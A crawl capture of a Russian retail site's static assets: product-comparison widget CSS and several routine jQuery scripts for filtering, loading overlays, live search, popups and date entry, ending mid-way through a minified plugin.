#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-clickable {
cursor: pointer;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-holder {
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-holder {
padding: 5px;
position: relative;
top: 50%;
-webkit-transform: translateY(-50%);
-moz-transform:translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform:translateY(-50%);
transform: translateY(-50%);
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image img {
max-width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-price {
font-size: 16px;
text-decoration: none;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-price .flix-comp-holder {
padding: 5px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-link .flix-comp-holder {
padding: 5px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-button {
background-color: #333333;
display: inline-block;
padding: 7px 15px;
text-align: center;
min-width: 50px;
color: #ffffff;
text-decoration: none;
font-size: 14px;
cursor: pointer;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-arrow {
display: none;
position: absolute;
bottom: -16px;
width: 0;
height: 0;
border-style: solid;
border-width: 14px 100px 0 100px;
border-color: #999999 transparent transparent transparent;
z-index: 2;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder,#flix-comp .flix-comp-products .flix-comp-prHolder {
border: 2px solid transparent;
}
#flix-comp .flix-comp-products .flix-comp-prItems ul.flix-comp-list {
list-style: none;
width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prItems ul.flix-comp-list li.flix-comp-item {
display: block;
margin: 0 0 2px 0;
list-style: none;
float: none;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-textHolder {
display: table;
text-align: center;
height: 100%;
width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-desc {
display: table-cell;
vertical-align: middle;
word-wrap: break-word;
-ms-word-wrap: break-word;
word-break: break-all;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-textHolder img {
vertical-align: middle;
display: inline;
}
#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight ul.flix-comp-list li.flix-comp-item {
background-color: #f7f7f7;
}
#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #ececec;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight .flix-comp-prHolder {
border-color: #999999;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight .flix-comp-prod-arrow {
border-color: #999999 transparent transparent transparent;
display: block;
}
#flix-comp .flix-comp-container .flix-comp-product:hover ul.flix-comp-list li.flix-comp-item,#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight:hover ul.flix-comp-list li.flix-comp-item {
background-color: #ececec;
}
#flix-comp .flix-comp-container .flix-comp-product:hover ul.flix-comp-list li.flix-comp-item:nth-child(2n),#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight:hover ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #dedede;
}
#flix-comp .flix-comp-products .flix-comp-product:hover .flix-comp-prHolder {
border-color: #dedede;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight:hover .flix-comp-prHolder {
border-color: #777777;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight:hover .flix-comp-prod-arrow {
border-color: #777777 transparent transparent transparent;
display: block;
}
#flix-comp .flix-comp-table {
position: relative;
overflow: hidden;
width: 100%;
}
#flix-comp .flix-comp-table ul {
width: 20000em;
position: relative;
list-style: none;
margin: 0;
padding: 0;
}
#flix-comp .flix-comp-table li {
width: 100%;
float: left;
padding: 0 1px;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
margin: 0 0 2px 0;
list-style: none;
}
#flix-comp .flix-comp-control-prev,#flix-comp .flix-comp-control-next {
height: 30px;
position: absolute;
top: 115px;
width: 30px;
cursor: pointer;
overflow: hidden;
text-indent: 100px;
}
#flix-comp .flix-comp-control-prev.inactive,#flix-comp .flix-comp-control-next.inactive {
display: none;
}
#flix-comp .flix-comp-control-prev {
left: -30px;
right: auto;
background: url("//media.flixfacts.com/inpage/comparison/img/arrows.png") no-repeat scroll top left transparent;
margin: 0;
}
#flix-comp .flix-comp-control-prev:hover {
background-position: bottom left;
}
#flix-comp .flix-comp-control-next {
right: -30px;
background: url("//media.flixfacts.com/inpage/comparison/img/arrows.png") no-repeat scroll top right transparent;
margin: 0;
}
#flix-comp .flix-comp-control-next:hover {
background-position: bottom right;
}
#flix-comp .flix-comp-pagination {
position: absolute;
bottom: -25px;
left: 50%;
-webkit-transform: translate(-50%, 0);
-moz-transform:translate(-50%, 0);
-ms-transform: translate(-50%, 0);
-o-transform:translate(-50%, 0);
transform: translate(-50%, 0);
margin: 0;
}
#flix-comp .flix-comp-pagination span {
text-decoration: none;
display: inline-block;
font-size: 11px;
height: 10px;
width: 10px;
line-height: 10px;
background: #fff;
color: #4E443C;
border-radius: 10px;
text-indent: -9999px;
margin-right: 7px;
-webkit-box-shadow: 0 0 2px #4E443C;
-moz-box-shadow: 0 0 2px #4E443C;
box-shadow: 0 0 2px #4E443C;
}
#flix-comp .flix-comp-pagination span.active {
background: #4E443C;
color: #fff;
opacity: 1;
-webkit-box-shadow: 0 0 2px #ffffff;
-moz-box-shadow: 0 0 2px #ffffff;
box-shadow: 0 0 2px #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://av-centre.ru/lixmedia/lixmedia2.css
body_size: 1213
content:
#flix-comp {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin: 0 15px 0 0;
margin-bottom: 35px !important;
}
#flix-comp *,#flix-comp *:before,#flix-comp *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
#flix-comp .flix-comp-wrapper {
position: relative;
}
#flix-comp img {
max-width: 100%;
}
#flix-comp .flix-comp-container {
display: block;
}
#flix-comp .flix-comp-container:after {
content: '';
display: table;
clear: both;
}
#flix-comp .flix-comp-container .flix-comp-features,#flix-comp .flix-comp-container .flix-comp-products {
display: block;
float: left;
width: 35%;
vertical-align: top !important;
position: relative;
}
#flix-comp .flix-comp-container .flix-comp-products {
width: 65%;
}
#flix-comp .flix-comp-container .flix-comp-features .flix-comp-group {
padding: 10px;
margin: 0 0 2px 0;
float: none;
}
#flix-comp .flix-comp-container .flix-comp-features .flix-comp-group .flix-comp-title {
font-size: 15px;
}
#flix-comp .flix-comp-container .flix-comp-products .flix-comp-group {
padding: 10px;
float: none;
}
#flix-comp .flix-comp-container ul,#flix-comp .flix-comp-container ul li {
list-style: none;
}
#flix-comp .flix-comp-container ul li:before,#flix-comp .flix-comp-container ul li:after {
display: none;
content: "";
}
#flix-comp .flix-comp-container ul.flix-comp-list {
margin: 0;
padding: 0;
list-style: none;
}
#flix-comp .flix-comp-container .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemTb {
padding: 10px;
}
#flix-comp .flix-comp-container .flix-comp-products ul.flix-comp-list li.flix-comp-item .flix-comp-textHolder {
padding: 10px;
}
#flix-comp .flix-comp-container ul.flix-comp-list li.flix-comp-item:after {
content: '';
display: table;
clear: both;
}
#flix-comp .flix-comp-container ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #f9f9f9;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image {
padding: 20px 20px 10px;
display: table;
height: 100%;
width: 100%;
line-height: 0;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image div {
display: table-cell;
vertical-align: middle;
text-align: center;
width: 100%;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image img {
max-width: 100%;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item {
position: relative;
margin: 0 0 2px 0;
list-style: none;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemTb {
display: table;
min-height: 40px;
height: 100%;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemImage {
display: table-cell;
vertical-align: middle !important;
width: 80px;
padding-right: 10px !important;
text-align: center;
font-size: 11px;
text-transform: uppercase;
color: #333333;
font-weight: 500;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemImage img {
max-width: 40px;
height: auto;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemDesc {
display: table-cell;
vertical-align: middle !important;
font-weight: 500;
}
#flix-comp .flix-comp-products .flix-comp-prHolder {
text-align: center;
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title {
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title .flix-comp-holder {
padding: 5px;
position: relative;
top: 50%;
-webkit-transform: translateY(-50%);
-moz-transform:translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform:translateY(-50%);
transform: translateY(-50%);
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title .flix-comp-clickable {
font-size: 16px;
color: #333333;
text-decoration: none;
font-weight: 500;
cursor: pointer;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-clickable {
cursor: pointer;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-holder {
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-holder {
padding: 5px;
position: relative;
top: 50%;
-webkit-transform: translateY(-50%);
-moz-transform:translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform:translateY(-50%);
transform: translateY(-50%);
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image img {
max-width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-price {
font-size: 16px;
text-decoration: none;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-price .flix-comp-holder {
padding: 5px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-link .flix-comp-holder {
padding: 5px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-button {
background-color: #333333;
display: inline-block;
padding: 7px 15px;
text-align: center;
min-width: 50px;
color: #ffffff;
text-decoration: none;
font-size: 14px;
cursor: pointer;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-arrow {
display: none;
position: absolute;
bottom: -16px;
width: 0;
height: 0;
border-style: solid;
border-width: 14px 100px 0 100px;
border-color: #999999 transparent transparent transparent;
z-index: 2;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder,#flix-comp .flix-comp-products .flix-comp-prHolder {
border: 2px solid transparent;
}
#flix-comp .flix-comp-products .flix-comp-prItems ul.flix-comp-list {
list-style: none;
width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prItems ul.flix-comp-list li.flix-comp-item {
display: block;
margin: 0 0 2px 0;
list-style: none;
float: none;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-textHolder {
display: table;
text-align: center;
height: 100%;
width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-desc {
display: table-cell;
vertical-align: middle;
word-wrap: break-word;
-ms-word-wrap: break-word;
word-break: break-all;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-textHolder img {
vertical-align: middle;
display: inline;
}
#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight ul.flix-comp-list li.flix-comp-item {
background-color: #f7f7f7;
}
#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #ececec;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight .flix-comp-prHolder {
border-color: #999999;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight .flix-comp-prod-arrow {
border-color: #999999 transparent transparent transparent;
display: block;
}
#flix-comp .flix-comp-container .flix-comp-product:hover ul.flix-comp-list li.flix-comp-item,#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight:hover ul.flix-comp-list li.flix-comp-item {
background-color: #ececec;
}
#flix-comp .flix-comp-container .flix-comp-product:hover ul.flix-comp-list li.flix-comp-item:nth-child(2n),#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight:hover ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #dedede;
}
#flix-comp .flix-comp-products .flix-comp-product:hover .flix-comp-prHolder {
border-color: #dedede;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight:hover .flix-comp-prHolder {
border-color: #777777;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight:hover .flix-comp-prod-arrow {
border-color: #777777 transparent transparent transparent;
display: block;
}
#flix-comp .flix-comp-table {
position: relative;
overflow: hidden;
width: 100%;
}
#flix-comp .flix-comp-table ul {
width: 20000em;
position: relative;
list-style: none;
margin: 0;
padding: 0;
}
#flix-comp .flix-comp-table li {
width: 100%;
float: left;
padding: 0 1px;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
margin: 0 0 2px 0;
list-style: none;
}
#flix-comp .flix-comp-control-prev,#flix-comp .flix-comp-control-next {
height: 30px;
position: absolute;
top: 115px;
width: 30px;
cursor: pointer;
overflow: hidden;
text-indent: 100px;
}
#flix-comp .flix-comp-control-prev.inactive,#flix-comp .flix-comp-control-next.inactive {
display: none;
}
#flix-comp .flix-comp-control-prev {
left: -30px;
right: auto;
background: url("//media.flixfacts.com/inpage/comparison/img/arrows.png") no-repeat scroll top left transparent;
margin: 0;
}
#flix-comp .flix-comp-control-prev:hover {
background-position: bottom left;
}
#flix-comp .flix-comp-control-next {
right: -30px;
background: url("//media.flixfacts.com/inpage/comparison/img/arrows.png") no-repeat scroll top right transparent;
margin: 0;
}
#flix-comp .flix-comp-control-next:hover {
background-position: bottom right;
}
#flix-comp .flix-comp-pagination {
position: absolute;
bottom: -25px;
left: 50%;
-webkit-transform: translate(-50%, 0);
-moz-transform:translate(-50%, 0);
-ms-transform: translate(-50%, 0);
-o-transform:translate(-50%, 0);
transform: translate(-50%, 0);
margin: 0;
}
#flix-comp .flix-comp-pagination span {
text-decoration: none;
display: inline-block;
font-size: 11px;
height: 10px;
width: 10px;
line-height: 10px;
background: #fff;
color: #4E443C;
border-radius: 10px;
text-indent: -9999px;
margin-right: 7px;
-webkit-box-shadow: 0 0 2px #4E443C;
-moz-box-shadow: 0 0 2px #4E443C;
box-shadow: 0 0 2px #4E443C;
}
#flix-comp .flix-comp-pagination span.active {
background: #4E443C;
color: #fff;
opacity: 1;
-webkit-box-shadow: 0 0 2px #ffffff;
-moz-box-shadow: 0 0 2px #ffffff;
box-shadow: 0 0 2px #ffffff;
}


--- FILE ---
content_type: application/javascript
request_url: https://av-centre.ru/js/bootstrap-portfilter.js
body_size: 804
content:
/* ============================================================
 * bootstrap-portfilter.js for Bootstrap v2.3.1
 * https://github.com/geedmo/portfilter
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================
 * 
 * jQuery (Very) Lightweight Portfolio Filter for Bootstrap
 * 
 * Author: Geedmo (http://geedmo.com)
 * Version: 1.0
 * Usage:
 *   For handlers
 * 	   <tag data-toggle="portfilter" data-target="targetname">...
 *   For items
 * 	   <tag data-tag="targetname">...
 * ============================================================ */

!function ($) {

  "use strict"; // jshint ;_;
	
  var pluginName = 'portfilter';

 /* PUBLIC CLASS DEFINITION
  * ============================== */

  var PortFilter = function (element) {
    
    this.$element = $(element)
    this.stuff 	  = $('[data-tag]');
    this.target   = this.$element.data('target') || '';

  }

  PortFilter.prototype.filter = function (params) {
    var items = [],
    	target = this.target;
    this.stuff
        .fadeOut(0).removeClass('active').promise().done(function(){
            $(this).each(function(){
                if($(this).data('tag') == target || target == 'all') 
                    items.push(this);
            });
            $(items).show();
            $(items).not(':hidden').last().addClass('active').show();
        });  
  }


 /* PLUGIN DEFINITION
  * ======================== */

  var old = $.fn[pluginName]

  $.fn[pluginName] = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data(pluginName);
      
      if(!data) $this.data(pluginName, (data = new PortFilter(this)))
      
      if (option == 'filter') data.filter()
    })
  }
  
  // DEFAULTS
  $.fn[pluginName].defaults = {}
  
  // CONSTRUCTOR CONVENTION 
  $.fn[pluginName].Constructor = PortFilter;


 /* PORTFILTER NO CONFLICT
  * ================== */

  $.fn[pluginName].noConflict = function () {
    $.fn[pluginName] = old
    return this
  }

 /* PORTFILTER DATA-API
  * =============== */

  $(document).on('click.portfilter.data-api', '[data-toggle^=portfilter]', function (e) {
		$(this).portfilter('filter')
  })

}(window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://av-centre.ru/js/loadingoverlay.js
body_size: 975
content:
/***************************************************************************************************
LoadingOverlay - A flexible loading overlay jQuery plugin
    Author          : Gaspare Sganga
    Version         : 1.1
    License         : MIT
    Documentation   : http://gasparesganga.com/labs/jquery-loading-overlay
****************************************************************************************************/
(function($, undefined){
    var _defaults = {
        color           : "rgba(255, 255, 255, 0.8)",
        custom          : "",
        fontawesome     : "",
        image           : "/js/loading.gif",
        maxSize         : "100px",
        minSize         : "20px",
        resizeInterval  : 0,
        size            : "50%"
    };

    $.LoadingOverlaySetup = function(settings){
        $.extend(true, _defaults, settings);
    };

    $.LoadingOverlay = function(action, options){
        switch (action.toLowerCase()) {
            case "show":
                var settings = $.extend(true, {}, _defaults, options);
                _Show("body", settings);
                break;
                
            case "hide":
                _Hide("body", options);
                break;
        }
    };

    $.fn.LoadingOverlay = function(action, options){
        switch (action.toLowerCase()) {
            case "show":
                var settings = $.extend(true, {}, _defaults, options);
                return this.each(function(){
                    _Show(this, settings);
                });
                
            case "hide":
                return this.each(function(){
                    _Hide(this, options);
                });
        }
    };


    function _Show(container, settings){
        container = $(container);
        var fixed = container.is("body");
        var count = container.data("LoadingOverlayCount");
        if (count === undefined) count = 0;
        if (count == 0) {
            var overlay = $("<div>", {
                class   : "loadingoverlay",
                css     : {
                    "background-color"  : settings.color,
                    "display"           : "flex",
                    "flex-direction"    : "column",
                    "align-items"       : "center",
                    "justify-content"   : "center"
                }
            });
            if (settings.image) overlay.css({
                "background-image"      : "url("+settings.image+")",
                "background-position"   : "center center",
                "background-repeat"     : "no-repeat"
            });
            if (settings.fontawesome) $("<div>", {
                class   : "loadingoverlay_fontawesome "+settings.fontawesome
            }).appendTo(overlay);
            if (settings.custom) $(settings.custom).appendTo(overlay);
            if (fixed) {
                overlay.css({
                    "position"  : "fixed",
                    "top"       : 0,
                    "left"      : 0,
                    "width"     : "100%",
                    "height"    : "100%"
                });
            } else {
                overlay.css({
                    "position"  : "absolute",
                    "top"       : 0,
                    "left"      : 0
                });
                if (container.css("position") == "static") {
                    overlay.css({
                        "top"   : container.position().top  + parseInt(container.css("margin-top"))  + parseInt(container.css("border-top-width")),
                        "left"  : container.position().left + parseInt(container.css("margin-left")) + parseInt(container.css("border-left-width"))
                    });
                }
            }
            _Resize(container, overlay, settings, fixed);
            if (settings.resizeInterval > 0) {
                var resizeIntervalId = setInterval(function(){
                    _Resize(container, overlay, settings, fixed);
                }, settings.resizeInterval);
                container.data("LoadingOverlayResizeIntervalId", resizeIntervalId);
            }
            overlay.appendTo(container);
        }
        count++;
        container.data("LoadingOverlayCount", count);
    }

    function _Hide(container, force){
        container = $(container);
        var count = container.data("LoadingOverlayCount");
        if (count === undefined) return;
        count--;
        if (force || count <= 0) {
            var resizeIntervalId = container.data("LoadingOverlayResizeIntervalId");
            if (resizeIntervalId) clearInterval(resizeIntervalId);
            container.removeData("LoadingOverlayCount").removeData("LoadingOverlayResizeIntervalId");
            container.children(".loadingoverlay").remove();
        } else {
            container.data("LoadingOverlayCount", count);
        }
    }

    function _Resize(container, overlay, settings, fixed){
        if (!fixed) overlay.css({
            "width"     : container.innerWidth(),
            "height"    : container.innerHeight()
        });
        var size = "auto";
        if (settings.size && settings.size != "auto") {
            var c = fixed ? $(window) : container;
            size = Math.min(c.innerWidth(), c.innerHeight()) * parseFloat(settings.size) / 100;
            if (settings.maxSize && size > parseInt(settings.maxSize)) size = parseInt(settings.maxSize)+"px";
            if (settings.minSize && size < parseInt(settings.minSize)) size = parseInt(settings.minSize)+"px";
        }
        overlay.css("background-size", size);
        overlay.children(".loadingoverlay_fontawesome").css("font-size", size);
    }

}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://av-centre.ru/local/ajax/ajax_search.js?v=54
body_size: 439
content:

function get_result (){
    //очищаем результаты поиска
    $('#search_result').html('');
    //пока не получили результаты поиска - отобразим прелоадер
    //$('#search_result').append('<div><img width="150" src="/search/preloader.GIF"></div>');
    $.ajax({
        type: "POST",
        url: "/local/ajax/ajax_search.php",
        data: "q="+q,
        dataType: 'json',
        success: function(json){
			
            //очистим прелоадер
            $('.title-search-result').html('');
             BX.style(BX('title_sr'), 'display', 'block');
			 $(".title-search-result").show();
            $('.title-search-result').append('<ul class="result__price-list"></div>');
            //добавляем каждый элемент массива json внутрь div-ника с class="live-search" (вёрстку можете использовать свою)
            $.each(json, function(index, element) {
                $('.title-search-result').find('.result__price-list').append('<li class="result__item"><a href="'+element.URL+'" class="result__link"><b>'+element.TITLE+'</b></a></li>');
                //console.log (element.BODY_FORMATED);
            });
            
        }
    });
}
var timer = 1000;
var q = '';
$(document).ready(function() {
    
    $('#title-search-input').keyup(function() {
        q = this.value; 
		
        clearTimeout(timer);
        timer = setTimeout(get_result, 1000);
    }); 
    $('#reset_live_search').click(function() {
        $('#search_result').html('');
		$(".title-search-result").hide();
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://av-centre.ru/js/popup.js
body_size: 558
content:
$(document).ready(function() {

    $('#FIELD_PERSONAL_MOBILE').keyup(function() {
        var preg = $(this).val().replace(/\D+/ig, '');
        $(this).val(preg);
    });

    $('#real_reg_form').submit(function(){
        sendForm(this);
        return false;
    });
    function sendForm(form) {

        var phoneNumber = $(form).find('#FIELD_PERSONAL_MOBILE').val();
        phoneNumber = phoneNumber.replace(/\D+/ig, '');
        $(form).find('#FIELD_LOGIN').val(phoneNumber);
        $(form).submit();
        //var ser = $(form).serialize();
        //console.log(ser);
    }


  //select all the a tag with name equal to modal
  $('a[name=modal]').click(function(e) {
    //Cancel the link behavior
    e.preventDefault();
    
    //Get the A tag
    var id = $(this).attr('href');
  
    //Get the screen height and width
    var maskHeight = $(document).height();
    var maskWidth = $(window).width();
  
    //Set heigth and width to mask to fill up the whole screen
    $('.mask').css({'width':maskWidth,'height':maskHeight});
    
    //transition effect   
    $('.mask').fadeIn(600);  
    $('.mask').fadeTo("slow",0.8);  
  
    //Get the window height and width
    var winH = $(window).height();
    var winW = $(window).width();
              
    //Set the popup window to center
    $(id).css('top',  winH/2-$(id).height()/2-10);
    $(id).css('left', winW/2-$(id).width()/2-10);
  
    //transition effect
    $(id).fadeIn(1000); 

    //add class 'active'
    $(id).addClass('active'); 
	$(id).show(); 
    if (winH < $(id).height()) {
      $(id).css('overflow-y', 'scroll');
      $(id).css('height', winH-10);
      $(id).css('top', 0);
    };
  
  });
  
  //if close button is clicked
  $('.window .close').click(function (e) {
    //Cancel the link behavior
    e.preventDefault();
    
    $('.mask').hide();
    $('.window').hide();
    $('.window').removeClass('active');
  });   
  
  //if mask is clicked
  $('.mask').click(function () {
    $(this).hide();
    $('.window').hide();
    $('.window').removeClass('active');
  });     
  

  $(window).resize(function () {
   
    var box = $('.popup_go .active');
    var formH = $('.popup_go .active form');
 
        //Get the screen height and width
        var maskHeight = $(document).height();
        var maskWidth = $(window).width();
      
        //Set height and width to mask to fill up the whole screen
        $('.mask').css({'width':maskWidth,'height':maskHeight});
               
        //Get the window height and width
        var winH = $(window).height();
        var winW = $(window).width();

        //Set the popup window to center
        box.css('top',  winH/2 - box.height()/2-10);
        box.css('left', winW/2 - box.width()/2-10);
        
        if (winH <= $(formH).height()) {
          $(box).css('overflow-y', 'scroll');
          $(box).css('height', winH-10);
          $(box).css('top', 0);
        }
        else {
          $(box).css('overflow-y', 'auto');
          $(box).css('height', 'auto');
          $(box).css('top', winH/2 - box.height()/2-10);
        }

        ;
  }); 
  
});

--- FILE ---
content_type: application/javascript
request_url: https://av-centre.ru/js/date/jquery.dateentry.js
body_size: 4725
content:
(function($){var pluginName='dateEntry';$.JQPlugin.createPlugin({name:pluginName,defaultOptions:{appendText:'',initialField:null,tabToExit:false,useMouseWheel:true,defaultDate:null,minDate:null,maxDate:null,spinnerImage:'images/checkbox/UpDown.png',spinnerSize:[10,15,0],spinnerBigImage:'',spinnerBigSize:[40,40,16],spinnerIncDecOnly:true,spinnerRepeat:[500,250],beforeShow:null,altField:null,altFormat:null},regionalOptions:{'':{dateFormat:'mdy/',monthNames:['January','February','March','April','May','June','July','August','September','October','November','December'],monthNamesShort:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],dayNames:['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],dayNamesShort:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],spinnerTexts:['Today','Previous field','Next field','Increment','Decrement']}},_getters:['getDate','isDisabled'],_appendClass:pluginName+'-append',_controlClass:pluginName+'-control',_expandClass:pluginName+'-expand',_disabledInputs:[],_instSettings:function(elem,options){return{_field:0,_selectedYear:0,_selectedMonth:0,_selectedDay:0};},_postAttach:function(elem,inst){elem.on('focus.'+inst.name,this._doFocus).on('blur.'+inst.name,this._doBlur).on('click.'+inst.name,this._doClick).on('keydown.'+inst.name,this._doKeyDown).on('keypress.'+inst.name,this._doKeyPress).on('paste.'+inst.name,function(event){setTimeout(function(){plugin._parseDate(inst);},1);});},_optionsChanged:function(elem,inst,options){var currentDate=this._extractDate(elem.val(),inst);$.extend(inst.options,options);inst._field=0;inst._lastField=(inst.options.dateFormat[2]===' '?1:2);if(currentDate){this._setDate(inst,currentDate);}elem.next('span.'+this._appendClass).remove();elem.parent().find('span.'+this._controlClass).remove();if($.fn.mousewheel){elem.unmousewheel();}var spinner=(!inst.options.spinnerImage?null:$('<span class="'+this._controlClass+'" style="display: inline-block; '+'background: url(\''+inst.options.spinnerImage+'\') 0 0 no-repeat; width: '+inst.options.spinnerSize[0]+'px; height: '+inst.options.spinnerSize[1]+'px;"></span>'));elem.after(inst.options.appendText?'<span class="'+this._appendClass+'">'+inst.options.appendText+'</span>':'').after(spinner||'');if(inst.options.useMouseWheel&&$.fn.mousewheel){elem.mousewheel(this._doMouseWheel);}if(spinner){spinner.mousedown(this._handleSpinner).mouseup(this._endSpinner).mouseover(this._expandSpinner).mouseout(this._endSpinner).mousemove(this._describeSpinner);}},enable:function(elem){this._enableDisable(elem,false);},disable:function(elem){this._enableDisable(elem,true);},_enableDisable:function(elem,disable){var inst=this._getInst(elem);if(!inst){return;}elem.disabled=disable;if(elem.nextSibling&&elem.nextSibling.nodeName.toLowerCase()==='span'){this._changeSpinner(inst,elem.nextSibling,(disable?5:-1));}this._disabledInputs=$.map(this._disabledInputs,function(value){return(value===elem?null:value);});if(disable){this._disabledInputs.push(elem);}},isDisabled:function(elem){return $.inArray(elem,this._disabledInputs)>-1;},_preDestroy:function(elem,inst){elem=$(elem).off('.'+pluginName);if($.fn.mousewheel){elem.unmousewheel();}this._disabledInputs=$.map(this._disabledInputs,function(value){return(value===elem[0]?null:value);});elem.siblings('.'+this._appendClass+',.'+this._controlClass).remove();},setDate:function(elem,date){var inst=this._getInst(elem);if(inst){if(date===null||date===''){$(elem).val('');}else{this._setDate(inst,date?(typeof date==='object'?new Date(date.getTime()):date):null);}}},getDate:function(elem){var inst=this._getInst(elem);return(inst?this._extractDate(inst.elem.val(),inst):null);},_doFocus:function(elem){var input=(elem.nodeName&&elem.nodeName.toLowerCase()==='input'?elem:this);if(plugin._lastInput===input||plugin.isDisabled(input)){return;}var inst=plugin._getInst(input);inst._field=0;plugin._lastInput=input;plugin._blurredInput=null;$.extend(inst.options,($.isFunction(inst.options.beforeShow)?inst.options.beforeShow.apply(input,[input]):{}));plugin._parseDate(inst,elem.nodeName?null:elem);setTimeout(function(){plugin._showField(inst);},10);},_doBlur:function(event){plugin._blurredInput=plugin._lastInput;plugin._lastInput=null;},_doClick:function(event){var input=event.target;var inst=plugin._getInst(input);var prevField=inst._field;inst._field=plugin._getSelection(inst,input,event);if(prevField!==inst._field){inst._lastChr='';}plugin._showField(inst);},_getSelection:function(inst,input,event){var select=0;if(typeof input.selectionStart!=='undefined'){var end=0;for(var field=0;field<=inst._lastField;field++){end+=plugin._fieldLength(inst,field,inst.options.dateFormat)+1;select=field;if(input.selectionStart<end){break;}}}else if(input.createTextRange&&event!=null&&$(input).val()){var src=$(event.target||event.srcElement);var range=input.createTextRange();var convert=function(value){return{thin:2,medium:4,thick:6}[value]||value;};var 